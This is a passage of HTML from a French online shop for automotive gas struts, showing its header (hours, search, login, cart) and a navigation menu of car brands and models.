                                        <path id="Tracé_7534" data-name="Tracé 7534"
                                            d="M10.671,3.949A12.421,12.421,0,1,1,3.948,20.178,12.421,12.421,0,0,1,10.671,3.949"
                                            transform="translate(-3 -3)" fill="none" stroke="#fff" stroke-linecap="round"
                                            stroke-linejoin="round" stroke-width="1.5" />
                                        <path id="Tracé_7535" data-name="Tracé 7535" d="M11.718,7.985v6.421l5.047,3.077"
                                            transform="translate(0.317 -1.103)" fill="none" stroke="#fff"
                                            stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                    </g>
                                    <path id="Tracé_7536" data-name="Tracé 7536" d="M0,0H33.132V33.132H0Z" fill="none" />
                                </svg>
                                <div class="d-flex flex-column ms-2">
                                    <span> Lundi - Vendredi</span>
                                    <span class="fs-5 fw-medium">
                                        <time datetime="08:00">8h</time> - <time datetime="12:00">12h</time> /
                                        <time datetime="14:00">14h</time> - <time datetime="18:00">18h</time>
                                    </span>
                                </div>
                            </div>
                            <div>

                            </div>
                        </div>

                        <div class="col">
                            <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.verin-discount.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.verin-discount.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value=""
                data-all-text="Show all results"
                data-blog-text="Blog post" data-product-text="Product"
                data-brands-text="Marque" autocomplete="off" autocorrect="off"
                autocapitalize="off" spellcheck="false"
                placeholder="Rechercher une pièce, une référence..."
                class="form-control form-search-control rounded-3" />
            <button type="submit" class="search-btn"
                aria-label="Rechercher une pièce, une référence...">
                <svg xmlns="http://www.w3.org/2000/svg" width="19.148" height="19.148" viewBox="0 0 19.148 19.148">
                    <g id="search-big-1" transform="translate(1 1)">
                        <path id="Tracé_1" data-name="Tracé 1" d="M20.741,20.741l-3.428-3.428"
                            transform="translate(-4.007 -4.007)" fill="none" stroke="#FFFFFF" stroke-linecap="round"
                            stroke-linejoin="round" stroke-width="2" />
                        <path id="Tracé_2" data-name="Tracé 2"
                            d="M3,10.79A7.79,7.79,0,1,0,10.79,3h0A7.79,7.79,0,0,0,3,10.789" transform="translate(-3 -3)"
                            fill="none" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round"
                            stroke-width="2" />
                    </g>
                </svg>

            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP --><!-- /Block search module TOP -->


                        </div>
                        
                    </div>
                </div>
                        <div class="col col-3 col-header-right">
                <div class="row justify-content-between">
                    <div class="col-auto d-flex align-items-center justify-content-end mr-3">
                        <a href="//www.verin-discount.com/content/154-ils-parlent-de-nous">
                            <svg xmlns="http://www.w3.org/2000/svg" width="65.185" height="43.001"
                                viewBox="0 0 65.185 43.001">
                                <defs>
                                    <clipPath id="a">
                                        <path data-name="Rectangle 3" fill="none" d="M0 0h58.353v43.001H0z" />
                                    </clipPath>
                                    <clipPath id="b">
                                        <path data-name="Rectangle 64" fill="none" d="M0 0h13.664v19.949H0z" />
                                    </clipPath>
                                </defs>
                                <g data-name="Groupe 1545">
                                    <g data-name="Groupe 2">
                                        <g data-name="Groupe 1" clip-path="url(#a)">
                                            <path data-name="Tracé 1"
                                                d="M53.116 41.408a180.8 180.8 0 0 1-47.879 0A4.22 4.22 0 0 1 2 38.461 73 73 0 0 1 2 4.538a4.22 4.22 0 0 1 3.237-2.946 180.8 180.8 0 0 1 47.879 0 4.22 4.22 0 0 1 3.239 2.947 73 73 0 0 1 0 33.923 4.22 4.22 0 0 1-3.239 2.947"
                                                fill="#3063e4" />
                                            <path data-name="Tracé 2"
                                                d="M15.472 13.825 13.6 8.15a.13.13 0 0 1-.012-.058c0-.07.042-.1.128-.1h1.186a.15.15 0 0 1 .163.116l1.128 3.884q.011.035.035.035t.035-.035l1.128-3.884a.15.15 0 0 1 .163-.116l1.186.023a.13.13 0 0 1 .1.041.13.13 0 0 1 .012.122l-1.861 5.652a.146.146 0 0 1-.151.116h-1.221a.146.146 0 0 1-.151-.116"
                                                fill="#fff" />
                                            <path data-name="Tracé 3"
                                                d="M23.431 8.04a.13.13 0 0 1 .1-.041h1.058a.14.14 0 0 1 .14.14v5.663a.14.14 0 0 1-.14.14h-1.058a.14.14 0 0 1-.14-.14v-.372a.05.05 0 0 0-.023-.047q-.024-.012-.046.023a1.7 1.7 0 0 1-1.43.616 2.2 2.2 0 0 1-1.483-.512 1.8 1.8 0 0 1-.6-1.454V8.139a.14.14 0 0 1 .14-.14h1.07a.14.14 0 0 1 .14.14v3.535a1.28 1.28 0 0 0 .285.872 1 1 0 0 0 .8.326 1.1 1.1 0 0 0 .837-.326 1.2 1.2 0 0 0 .314-.872V8.139a.13.13 0 0 1 .041-.1"
                                                fill="#fff" />
                                            <path data-name="Tracé 4"
                                                d="M32.054 8.162a2.03 2.03 0 0 1 .861.7 1.8 1.8 0 0 1 .3 1.018v3.924a.14.14 0 0 1-.14.14h-1.064a.14.14 0 0 1-.14-.14v-.372q0-.035-.023-.041a.05.05 0 0 0-.047.017 2.12 2.12 0 0 1-1.651.628 2.26 2.26 0 0 1-1.436-.442 1.57 1.57 0 0 1-.564-1.314 1.7 1.7 0 0 1 .634-1.413 2.8 2.8 0 0 1 1.785-.506h1.242a.05.05 0 0 0 .058-.058v-.279a.92.92 0 0 0-.267-.7 1.14 1.14 0 0 0-.8-.25 1.4 1.4 0 0 0-.715.157.68.68 0 0 0-.343.436q-.035.14-.163.116l-1.128-.14a.25.25 0 0 1-.1-.041.07.07 0 0 1-.029-.076 1.63 1.63 0 0 1 .762-1.163 2.93 2.93 0 0 1 1.68-.454 3.1 3.1 0 0 1 1.291.256m-.733-1q0 .093-.116.093h-.768a.18.18 0 0 1-.163-.093l-.8-1.186a.2.2 0 0 1-.023-.081q0-.093.116-.093h.919a.18.18 0 0 1 .175.093l.639 1.2a.2.2 0 0 1 .023.07m.14 5.5a.92.92 0 0 0 .407-.768v-.547a.05.05 0 0 0-.058-.058h-.977a1.76 1.76 0 0 0-.971.233.75.75 0 0 0-.355.663.68.68 0 0 0 .273.576 1.15 1.15 0 0 0 .7.2 1.6 1.6 0 0 0 .977-.3"
                                                fill="#fff" />
                                            <path data-name="Tracé 5"
                                                d="M36.933 13.904a.13.13 0 0 1-.041-.1V5.941a.14.14 0 0 1 .14-.14h1.07a.14.14 0 0 1 .139.14v7.863a.14.14 0 0 1-.139.14h-1.07a.13.13 0 0 1-.1-.041"
                                                fill="#fff" />
                                            <path data-name="Tracé 6"
                                                d="M43.229 8.162a2.03 2.03 0 0 1 .861.7 1.8 1.8 0 0 1 .3 1.018v3.919a.14.14 0 0 1-.14.14h-1.07a.14.14 0 0 1-.14-.14v-.372q0-.035-.023-.041a.05.05 0 0 0-.047.017 2.12 2.12 0 0 1-1.651.628 2.26 2.26 0 0 1-1.436-.442 1.57 1.57 0 0 1-.564-1.314 1.7 1.7 0 0 1 .634-1.413 2.8 2.8 0 0 1 1.785-.506h1.244a.05.05 0 0 0 .058-.058v-.279a.92.92 0 0 0-.267-.7 1.14 1.14 0 0 0-.8-.25 1.4 1.4 0 0 0-.715.157.68.68 0 0 0-.343.436q-.035.14-.163.116l-1.128-.14a.25.25 0 0 1-.1-.041.07.07 0 0 1-.029-.076 1.63 1.63 0 0 1 .762-1.163 2.93 2.93 0 0 1 1.68-.454 3.1 3.1 0 0 1 1.291.256m-.593 4.5a.92.92 0 0 0 .407-.768v-.547a.05.05 0 0 0-.058-.058h-.977a1.76 1.76 0 0 0-.971.233.75.75 0 0 0-.355.663.68.68 0 0 0 .273.576 1.15 1.15 0 0 0 .7.2 1.6 1.6 0 0 0 .977-.3"
                                                fill="#fff" />
                                            <path data-name="Tracé 7"
                                                d="M28.104 19.213a.4.4 0 0 1 .1.284v3.416a.358.358 0 0 1-.388.388h-4.342a.114.114 0 0 0-.129.129v13.383a.358.358 0 0 1-.388.388h-4.083a.357.357 0 0 1-.388-.388V23.426a.114.114 0 0 0-.129-.129h-4.203a.358.358 0 0 1-.388-.388v-3.411a.358.358 0 0 1 .388-.388h13.671a.4.4 0 0 1 .284.1"
                                                fill="#fff" />
                                            <path data-name="Tracé 8"
                                                d="M34.513 37.113a.36.36 0 0 1-.155-.245l-5.091-17.314a.3.3 0 0 1-.026-.129q0-.31.362-.31h4.419a.39.39 0 0 1 .413.336l2.584 10.905q.026.1.078.1t.078-.1l2.507-10.905a.39.39 0 0 1 .413-.336h4.316a.35.35 0 0 1 .3.116.36.36 0 0 1 .039.323l-5.143 17.314a.36.36 0 0 1-.155.245.5.5 0 0 1-.284.09h-4.367a.5.5 0 0 1-.284-.09"
                                                fill="#fff" />
                                        </g>
                                    </g>
                                    <g data-name="Groupe 1477">
                                        <g data-name="Groupe 1476" clip-path="url(#b)"
                                            transform="translate(51.52 21.5)">
                                            <path data-name="Tracé 7510"
                                                d="M13.664 11.235a.727.727 0 0 1-.7.725l-4.664.147 2.553 5.62a.726.726 0 0 1-.36.961l-2.636 1.2a.726.726 0 0 1-.961-.363l-2.525-5.547-3.119 3.313A.726.726 0 0 1 0 16.793L.059.725A.726.726 0 0 1 1.26.176l12.155 10.51a.72.72 0 0 1 .25.549"
                                                fill="#fff" />
                                        </g>
                                    </g>
                                </g>
                            </svg>
                        </a>
                    </div>

                    
                                        <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.verin-discount.com/connexion?back=https%3A%2F%2Fwww.verin-discount.com%2F150170-sirocco"
            title="
                    Identifiez-vous" rel="nofollow"
            class="header-btn header-user-btn">
            <svg id="User_Profile.15" data-name="User,Profile.15" xmlns="http://www.w3.org/2000/svg" width="30.065"
                height="30.065" viewBox="0 0 30.065 30.065">
                <g id="Groupe_1422" data-name="Groupe 1422" transform="translate(3.758 3.758)">
                    <path id="Tracé_7458" data-name="Tracé 7458"
                        d="M22.247,6.3A11.274,11.274,0,1,1,6.3,6.3a11.274,11.274,0,0,1,15.944,0"
                        transform="translate(-3 -3)" fill="none" stroke="#fff" stroke-linecap="round"
                        stroke-linejoin="round" stroke-width="1.5" />
                    <path id="Tracé_7459" data-name="Tracé 7459"
                        d="M15.2,8.532a3.524,3.524,0,1,1-4.983,0,3.524,3.524,0,0,1,4.983,0"
                        transform="translate(-1.437 -1.863)" fill="none" stroke="#fff" stroke-linecap="round"
                        stroke-linejoin="round" stroke-width="1.5" />
                    <path id="Tracé_7460" data-name="Tracé 7460" d="M20.591,19.579a9.838,9.838,0,0,0-14.3,0"
                        transform="translate(-2.168 0.412)" fill="none" stroke="#fff" stroke-linecap="round"
                        stroke-linejoin="round" stroke-width="1.5" />
                </g>
                <path id="Tracé_7461" data-name="Tracé 7461" d="M0,0H30.065V30.065H0Z" fill="none" />
            </svg>

            <span class="title">
                    Se connecter</span>
        </a>
    </div>                                        

                    

                                            
                                                <div id="ps-shoppingcart-wrapper" class="col col-auto d-flex align-items-end">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview" data-refresh-url="//www.verin-discount.com/module/ps_shoppingcart/ajax">
     <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-bs-toggle="dropdown"
         data-bs-display="static" data-bs-auto-close="outside">
         <svg xmlns="http://www.w3.org/2000/svg" width="26.292" height="25.596" viewBox="0 0 26.292 25.596">
             <g id="cart-shopping" transform="translate(-2.25 -2.75)">
                 <circle id="Ellipse_7" data-name="Ellipse 7" cx="2.41" cy="2.41" r="2.41"
                     transform="translate(21.79 22.777)" fill="none" stroke="#fff" stroke-linecap="round"
                     stroke-linejoin="round" stroke-width="1.5" />
                 <circle id="Ellipse_8" data-name="Ellipse 8" cx="2.41" cy="2.41" r="2.41"
                     transform="translate(7.543 22.777)" fill="none" stroke="#fff" stroke-linecap="round"
                     stroke-linejoin="round" stroke-width="1.5" />
                 <path id="Tracé_7456" data-name="Tracé 7456" d="M9.627,17.957,5.754,3.5H3" fill="none" stroke="#fff"
                     stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                 <path id="Tracé_7457" data-name="Tracé 7457"
                     d="M5.922,6H25.653a1.377,1.377,0,0,1,1.33,1.733l-2.214,8.261a1.375,1.375,0,0,1-1.328,1.021H7.408A2.408,2.408,0,0,0,5,19.426H5a2.41,2.41,0,0,0,2.41,2.409H23.446"
                     transform="translate(0.754 0.942)" fill="none" stroke="#fff" stroke-linecap="round"
                     stroke-linejoin="round" stroke-width="1.5" />
             </g>
         </svg><span
             class="cart-products-count-btn  d-none">0</span></i>
         <span class="info-wrapper">
             <span class="title">Panier</span>
             <span class="cart-toggle-details">
                 <span class="text-faded cart-separator"> / </span>
                                      Empty
                              </span>
         </span>
     </a>
     <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <div class="w-100 d-flex align-items-center justify-content-between">
                <span class="modal-title flex-grow-1 text-truncate">Panier</span>
                <button type="button" id="js-cart-close" class="close flex-shrink-0 ms-2">
                    <span>×</span>
                </button>
             </div>     <hr>
        </div>

                    <span class="no-items">Il n'y a plus d'articles dans votre panier</span>
            </div>
</div></div>    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container"></div>
    <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_full 
         
        sticky_enabled 
         
        ets-dir-ltr        hook-default        single_layout         disable_sticky_mobile          hover          mm_menu_left         " data-bggray="bg_gray">
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <svg width="40" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                <g id="SVGRepo_iconCarrier">
                                    <path d="M4 6H20M4 12H14M4 18H9" stroke="#fff" stroke-width="1" stroke-linecap="round"
                                        stroke-linejoin="round"></path>
                                </g>
                            </svg>
                        </span>
                        <span class="sr-only">Menu</span>
                    </div>
                        <ul class="mm_menus_ul  ">
        <li class="close_menu">
                        <div class="pull-right">
                <span class="mm_menus_back_icon"><svg width="20px" height="20px" viewBox="-0.5 0 25 25" fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                        <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                        <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                        <g id="SVGRepo_iconCarrier">
                            <path d="M3 21.32L21 3.32001" stroke="#FFFFFF" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path d="M3 3.32001L21 21.32" stroke="#FFFFFF" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </g>
                    </svg></span>
                <span class="sr-only">Retour</span>
            </div>
        </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150032-vrin-auto"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin auto
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="26" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Marques les plus populaires
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150041-audi">Audi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150671-a1">A1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150199-a2">A2</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150200-a3-i-avant-2003">A3 I avant 2003</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150672-a3-ii-apres-2003">A3 II après 2003</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150201-a4">A4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150685-a5">A5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150202-a6">A6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150678-a8">A8</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150204-audi-100">Audi 100</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150205-audi-200">Audi 200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150426-audi-50">Audi 50</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150203-audi-80">Audi 80</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150427-audi-90">Audi 90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150206-audi-coup">Audi coupé</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301235-q3">Q3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150679-q5">Q5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150207-q7">Q7</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150208-tt">TT</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150043-bmw">BMW</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150688-mini-clubman">Mini clubman</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150217-mini-cooper">Mini cooper</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150209-serie-1">Serie 1</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150210-serie-3">Serie 3</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150696-e30">E30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150697-e36">E36</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150698-e46">E46</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150699-e90">E90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150700-e91">E91</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150701-e92">E92</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150702-e93">E93</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150211-serie-5">Serie 5</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150705-e34">E34</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150706-e39">E39</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150703-e60">E60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150704-e61">E61</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150707-f07">F07</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301209-f11">F11</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150527-serie-6">Serie 6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150212-serie-7">Serie 7</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150686-x1">X1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150213-x3">X3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150214-x5">X5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150687-x6">X6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150215-z3">Z3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150216-z4">Z4</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150045-citroen">Citroën</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150079-ax">AX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150437-axel">Axel</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150080-berlingo">Berlingo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150081-bx">BX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150090-c-crosser">C-Crosser</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150764-c-zero">C-Zero</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150082-c1">C1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150083-c2">C2</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150084-c3">C3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150085-c4">C4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150086-c5">C5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150087-c6">C6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150088-c8">C8</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150089-cx">CX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150689-ds3">DS3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150765-ds4">DS4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150091-evasion">Evasion</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150092-gs-gsa">GS/GSA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150766-jumpy">Jumpy</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150093-ln-lna">LN/LNA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150767-nemo">Nemo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150094-picasso">Picasso</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150095-saxo">Saxo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150096-sm">SM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150097-visa">Visa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150098-xantia">Xantia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150099-xm">XM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150100-xsara">Xsara</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150101-zx">ZX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150048-fiat">Fiat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150416-127">127</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150429-128">128</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150430-131">131</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150431-500">500</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150230-barchetta">Barchetta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150231-brava">Brava</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150232-bravo">Bravo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150233-cinquecento">Cinquecento</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150432-coupe">Coupe</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150234-croma">Croma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150235-doblo">Doblo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150236-ducato">Ducato</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150433-duna">Duna</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150237-grande-punto">Grande Punto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150238-idea">Idea</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150239-marea">Marea</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150240-multipla">Multipla</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150241-palio">Palio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150242-panda">Panda</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150243-punto">Punto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150723-qubo">Qubo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150434-regata">Regata</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150435-ritmo">Ritmo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301236-scudo">Scudo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150244-sedici">Sedici</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150245-stilo">Stilo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150436-strada">Strada</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150246-tempra">Tempra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150247-tipo">Tipo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150248-ulysse">Ulysse</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150249-uno">Uno</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150049-ford">Ford</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150250-escort">Escort</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150251-explorer">Explorer</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150176-fiesta">Fiesta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150252-focus">Focus</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150253-fusion">Fusion</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150254-galaxy">Galaxy</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150255-ka">KA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150724-kuga">Kuga</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150256-mondeo">Mondeo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150257-orion">Orion</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150725-probe">Probe</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150258-puma">Puma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150259-s-max">S-Max</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150260-scorpio">Scorpio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150261-sierra">Sierra</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150060-mercedes">Mercedes</a>
